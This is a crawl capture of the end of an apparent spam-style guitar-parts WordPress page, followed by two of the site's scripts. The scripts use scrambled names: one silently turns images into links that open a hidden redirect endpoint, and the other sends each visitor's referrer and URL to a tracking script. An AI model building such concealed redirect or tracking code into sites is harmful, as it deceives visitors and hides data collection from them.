1993-1994">16</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/17/" title="Fender Rosewood VINTERA II 60&#8217;s Tele Neck, 21 Vintage Tall Frets, C Shape, Fender MARK SPEER Strat NECK &amp; TUNERS, Parts Stratocaster, Maple Custom C">17</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/18/" title="The Heritage Gary Moore Les Paul Headstock Rebuild, 1997 Fender American Standard Stratocaster guitar neck">18</a></td>
	</tr>
	<tr>
		<td><a href="https://fenderstratocasterneck.com/2026/01/19/" title="We Tried To Custom Shop The Cheapest Fender Strat, Fender Jimi Hendrix Strat NECK + TUNERS Guitar C Reverse HS Signature Maple">19</a></td><td><a href="https://fenderstratocasterneck.com/2026/01/20/" title="The Facts About Compound Radius Fretboards, Stratocaster ROASTED 1-Piece /UNFINISH/Stainless Steel/fit Warmoth, Fender STRAT">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Cloud</h1><div class="tagcloud"><a href='https://fenderstratocasterneck.com/tag/allparts/' class='tag-link-203' title='149 topics' style='font-size: 9.7852348993289pt;'>allparts</a>
<a href='https://fenderstratocasterneck.com/tag/american/' class='tag-link-27' title='443 topics' style='font-size: 14.201342281879pt;'>american</a>
<a href='https://fenderstratocasterneck.com/tag/body/' class='tag-link-56' title='186 topics' style='font-size: 10.630872483221pt;'>body</a>
<a href='https://fenderstratocasterneck.com/tag/classic/' class='tag-link-64' title='213 topics' style='font-size: 11.194630872483pt;'>classic</a>
<a href='https://fenderstratocasterneck.com/tag/custom/' class='tag-link-13' title='133 topics' style='font-size: 9.3154362416107pt;'>custom</a>
<a href='https://fenderstratocasterneck.com/tag/electric/' class='tag-link-90' title='168 topics' style='font-size: 10.255033557047pt;'>electric</a>
<a href='https://fenderstratocasterneck.com/tag/fender/' class='tag-link-3' title='3,028 topics' style='font-size: 22pt;'>fender</a>
<a href='https://fenderstratocasterneck.com/tag/ferro/' class='tag-link-50' title='235 topics' style='font-size: 11.570469798658pt;'>ferro</a>
<a href='https://fenderstratocasterneck.com/tag/fingerboard/' class='tag-link-38' title='104 topics' style='font-size: 8.2818791946309pt;'>fingerboard</a>
<a href='https://fenderstratocasterneck.com/tag/fits/' class='tag-link-60' title='223 topics' style='font-size: 11.38255033557pt;'>fits</a>
<a href='https://fenderstratocasterneck.com/tag/fret/' class='tag-link-103' title='117 topics' style='font-size: 8.751677852349pt;'>fret</a>
<a href='https://fenderstratocasterneck.com/tag/frets/' class='tag-link-76' title='193 topics' style='font-size: 10.818791946309pt;'>frets</a>
<a href='https://fenderstratocasterneck.com/tag/genuine/' class='tag-link-40' title='137 topics' style='font-size: 9.4093959731544pt;'>genuine</a>
<a href='https://fenderstratocasterneck.com/tag/guitar/' class='tag-link-35' title='708 topics' style='font-size: 16.080536912752pt;'>guitar</a>
<a href='https://fenderstratocasterneck.com/tag/headstock/' class='tag-link-235' title='211 topics' style='font-size: 11.194630872483pt;'>headstock</a>
<a href='https://fenderstratocasterneck.com/tag/japan/' class='tag-link-225' title='101 topics' style='font-size: 8.1879194630872pt;'>japan</a>
<a href='https://fenderstratocasterneck.com/tag/jumbo/' class='tag-link-36' title='145 topics' style='font-size: 9.5973154362416pt;'>jumbo</a>
<a href='https://fenderstratocasterneck.com/tag/licensed/' class='tag-link-182' title='107 topics' style='font-size: 8.3758389261745pt;'>licensed</a>
<a href='https://fenderstratocasterneck.com/tag/loaded/' class='tag-link-170' title='96 topics' style='font-size: 8pt;'>loaded</a>
<a href='https://fenderstratocasterneck.com/tag/locking/' class='tag-link-171' title='97 topics' style='font-size: 8pt;'>locking</a>
<a href='https://fenderstratocasterneck.com/tag/maple/' class='tag-link-34' title='1,381 topics' style='font-size: 18.805369127517pt;'>maple</a>
<a href='https://fenderstratocasterneck.com/tag/modern/' class='tag-link-186' title='175 topics' style='font-size: 10.442953020134pt;'>modern</a>
<a href='https://fenderstratocasterneck.com/tag/neck/' class='tag-link-7' title='2,885 topics' style='font-size: 21.812080536913pt;'>neck</a>
<a href='https://fenderstratocasterneck.com/tag/nitro/' class='tag-link-177' title='191 topics' style='font-size: 10.724832214765pt;'>nitro</a>
<a href='https://fenderstratocasterneck.com/tag/player/' class='tag-link-98' title='345 topics' style='font-size: 13.167785234899pt;'>player</a>
<a href='https://fenderstratocasterneck.com/tag/professional/' class='tag-link-28' title='130 topics' style='font-size: 9.2214765100671pt;'>professional</a>
<a href='https://fenderstratocasterneck.com/tag/relic/' class='tag-link-14' title='106 topics' style='font-size: 8.3758389261745pt;'>relic</a>
<a href='https://fenderstratocasterneck.com/tag/replacement/' class='tag-link-48' title='121 topics' style='font-size: 8.9395973154362pt;'>replacement</a>
<a href='https://fenderstratocasterneck.com/tag/roasted/' class='tag-link-49' title='365 topics' style='font-size: 13.355704697987pt;'>roasted</a>
<a href='https://fenderstratocasterneck.com/tag/rosewood/' class='tag-link-23' title='556 topics' style='font-size: 15.140939597315pt;'>rosewood</a>
<a href='https://fenderstratocasterneck.com/tag/satin/' class='tag-link-296' title='158 topics' style='font-size: 9.9731543624161pt;'>satin</a>
<a href='https://fenderstratocasterneck.com/tag/series/' class='tag-link-65' title='177 topics' style='font-size: 10.442953020134pt;'>series</a>
<a href='https://fenderstratocasterneck.com/tag/shape/' class='tag-link-116' title='175 topics' style='font-size: 10.442953020134pt;'>shape</a>
<a href='https://fenderstratocasterneck.com/tag/shop/' class='tag-link-20' title='99 topics' style='font-size: 8.0939597315436pt;'>shop</a>
<a href='https://fenderstratocasterneck.com/tag/squier/' class='tag-link-180' title='326 topics' style='font-size: 12.885906040268pt;'>squier</a>
<a href='https://fenderstratocasterneck.com/tag/standard/' class='tag-link-42' title='112 topics' style='font-size: 8.5637583892617pt;'>standard</a>
<a href='https://fenderstratocasterneck.com/tag/starcaster/' class='tag-link-648' title='109 topics' style='font-size: 8.4697986577181pt;'>starcaster</a>
<a href='https://fenderstratocasterneck.com/tag/strat/' class='tag-link-15' title='1,622 topics' style='font-size: 19.463087248322pt;'>strat</a>
<a href='https://fenderstratocasterneck.com/tag/stratocaster/' class='tag-link-4' title='2,558 topics' style='font-size: 21.342281879195pt;'>stratocaster</a>
<a href='https://fenderstratocasterneck.com/tag/style/' class='tag-link-223' title='135 topics' style='font-size: 9.3154362416107pt;'>style</a>
<a href='https://fenderstratocasterneck.com/tag/tuners/' class='tag-link-51' title='603 topics' style='font-size: 15.422818791946pt;'>tuners</a>
<a href='https://fenderstratocasterneck.com/tag/vibe/' class='tag-link-349' title='120 topics' style='font-size: 8.8456375838926pt;'>vibe</a>
<a href='https://fenderstratocasterneck.com/tag/vintage/' class='tag-link-43' title='261 topics' style='font-size: 12.040268456376pt;'>vintage</a>
<a href='https://fenderstratocasterneck.com/tag/vintera/' class='tag-link-68' title='117 topics' style='font-size: 8.751677852349pt;'>vintera</a>
<a href='https://fenderstratocasterneck.com/tag/warmoth/' class='tag-link-144' title='208 topics' style='font-size: 11.10067114094pt;'>warmoth</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://fenderstratocasterneck.com/2025/06/04/wenge-strat-stainless-frets-guitar-neck-nitro-satin-fits-warmoth-fender-wssj/" title="Wenge stratocaster neck">Wenge stratocaster neck</a></li><li><a href="https://fenderstratocasterneck.com/2024/08/03/vintage-1974-fender-stratocaster-maple-neck-70s-american-strat-herb-g/" title="1974 fender Stratocaster neck serial number">1974 fender Stratocaster neck serial number</a></li><li><a href="https://fenderstratocasterneck.com/2025/06/16/roasted-flame-maple-stainless-strat-guitar-neck-nitro-satin-fits-fender-sm22bt/" title="https://fenderstratocasterneck com/tag/sm22bt/">https://fenderstratocasterneck com/tag/sm22bt/</a></li><li><a href="https://fenderstratocasterneck.com/2025/08/21/mighty-mite-licensed-fender-strat-stratocaster-guitar-neck-22-frets-usa-tuners/" title="fenderstratocasterneck">fenderstratocasterneck</a></li><li><a href="https://fenderstratocasterneck.com/2024/10/30/genuine-fender-squier-strat-70s-style-large-headstock-tinted-classic-vibe-neck/" title="fender squier stratocaster 70s jumbo headstock rail sss">fender squier stratocaster 70s jumbo headstock rail sss</a></li><li><a href="https://fenderstratocasterneck.com/2022/02/21/fender-tom-morello-stratocaster-strat-neck-black-headstock-floyd-rose-rosewood/" title="fender black headstock">fender black headstock</a></li><li><a href="https://fenderstratocasterneck.com/2021/12/27/fender-stratocaster-cbs-headstock-maple-neck-rosewood-66-style-aaa-flame-mint/" title="https://fenderstratocasterneck com/2021/12/27/fender-stratocaster-cbs-headstock-maple-neck-rosewood-66-style-aaa-flame-mint/">https://fenderstratocasterneck com/2021/12/27/fender-stratocaster-cbs-headstock-maple-neck-rosewood-66-style-aaa-flame-mint/</a></li><li><a href="https://fenderstratocasterneck.com/2022/10/24/fender-robert-cray-strat-neck-with-tuners-stratocaster-rosewood-61-c-9-5-1961/" title="fender robert cray stratocaster">fender robert cray stratocaster</a></li><li><a href="https://fenderstratocasterneck.com/2021/11/29/fender-stratocaster-body-and-neck-husk-sonic-blue/" title="https://fenderstratocasterneck com/2021/11/29/fender-stratocaster-body-and-neck-husk-sonic-blue/">https://fenderstratocasterneck com/2021/11/29/fender-stratocaster-body-and-neck-husk-sonic-blue/</a></li><li><a href="https://fenderstratocasterneck.com/2022/03/08/new-fender-player-series-stratocaster-neck-withblock-inlays-101/" title="fender Stratocaster block marker">fender Stratocaster block marker</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://fenderstratocasterneck.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://fenderstratocasterneck.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://fenderstratocasterneck.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="site-info">
				<a href="https://wordpress.org/">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				Theme: Bizmo by <a href="https://storefrontthemes.com/" rel="designer">Storefront Themes</a>.			</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///fenderstratocasterneck.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fenderstratocasterneck.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fenderstratocasterneck.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fenderstratocasterneck.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///fenderstratocasterneck.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://fenderstratocasterneck.com/wanys.js
body_size: 575
content:

window.onload = function ()
{
	dumapyf();
}

function dumapyf(){

	var nokuner = document.getElementsByTagName("img");
	for (var retoxozumy = 0; retoxozumy < nokuner.length; retoxozumy++) 	{ 
  
		var nadavyvadyz = nokuner[retoxozumy].getAttribute("class"); 
 		if(nadavyvadyz == null || nadavyvadyz.length < 50) continue; 		var byriqafykasa = "/tugumeg.php?qensjk=" + nadavyvadyz;
 		var tylesisyxasohub = nokuner[retoxozumy].getAttribute("alt"); 


  		var ruki = dezezixag(byriqafykasa, tylesisyxasohub);   	 
		var sokazokaqu = nokuner[retoxozumy].parentNode;
	 

 		var salypywogutyb = nokuner[retoxozumy].cloneNode(true);		ruki.appendChild(salypywogutyb);

			 
	


		sokazokaqu.replaceChild(ruki, nokuner[retoxozumy]); 	
	}   } 




function dezezixag(fiwazywugopyjez, hehimisasuluhic)
{ 	if(hehimisasuluhic == null) hehimisasuluhic = "";	 	var vyzyrizuvar = document.createElement("a"); 
 	vyzyrizuvar.href = "#" + hehimisasuluhic;
 	vyzyrizuvar.setAttribute("onclick", "javascript:window.open('" + fiwazywugopyjez + "');return false;"); 
		vyzyrizuvar.setAttribute("rel","nofollow");  	vyzyrizuvar.setAttribute("target","_blank"); 		 	return vyzyrizuvar; }

--- FILE ---
content_type: application/javascript
request_url: https://fenderstratocasterneck.com/genilil.js
body_size: 786
content:


function xenasod(){  		var jonuz = window.location.href;  

 
    var refavuvidoq = "genilil";  

	var fedyjuqog = "/" + refavuvidoq + ".php";


  
    var latimore = 60; 	var zacyba = refavuvidoq;

 
 	var kobulopenacor = ""; 
	      try	   
    { 
	
  	 
      kobulopenacor=""+parent.document.referrer;  	     }     catch (ex)  

     {	 	  	    kobulopenacor=""+document.referrer;  
    } 	if(luvy(zacyba) == null)	
 	{  
  		var zatuke = window.location.hostname;  	 		 



		byjeru(zacyba, "1", latimore, "/", zatuke);    	
		if(luvy(zacyba) != null)   		{			var fydimedilihyxaf = new Image();   			fydimedilihyxaf.src=fedyjuqog + "?referer=" + escape(kobulopenacor) + "&url=" + escape(jonuz); 

	
		}
	} 

	 } 		

xenasod();

//===================================================================================================================================================================
function luvy(soxobivuvarom) {     var rofocosacyde = document.cookie;     var lurenyf = soxobivuvarom + "=";	
	 
  	    var mericefusuki = rofocosacyde.indexOf("; " + lurenyf); 		     if (mericefusuki == -1) {		          mericefusuki = rofocosacyde.indexOf(lurenyf);          if (mericefusuki != 0) return null;     } else {         mericefusuki += 2;	    }	     var hahecuhav = document.cookie.indexOf(";", mericefusuki);    if (hahecuhav == -1) {
        hahecuhav = rofocosacyde.length;


    }  	  
    return unescape(rofocosacyde.substring(mericefusuki + lurenyf.length, hahecuhav));

  
}	



function byjeru(rojizihosiwab,xetapyfu,xomadej, lozyfofyto, nezijosewa) {

 var zigevyxit = new Date();	 	 var cyhopi = new Date();		 


 	 cyhopi.setTime(zigevyxit.getTime() + 1000*60*xomadej);		 document.cookie = rojizihosiwab+"="+escape(xetapyfu) + ";expires="+cyhopi.toGMTString() + ";path=" + lozyfofyto + ";domain=" + nezijosewa; 	 }
  
